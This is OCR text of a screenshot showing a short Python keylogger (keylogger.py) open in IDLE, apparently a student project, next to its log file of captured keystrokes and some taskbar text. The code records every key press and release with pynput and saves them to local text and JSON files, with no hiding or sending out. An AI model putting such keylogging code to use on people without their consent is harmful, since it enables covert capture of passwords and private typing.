 keylogger.py - C:\Users\Gowsi\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
key_log
File Edit View
'h''a''c''k''e''r'Key.space'r''a''n''k'Key.enter
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Ln: 12 Col: 43
1 INR/USD
+0.17%
Search
1
L
G
W
ENG
IN
21:38
04-04-2024
1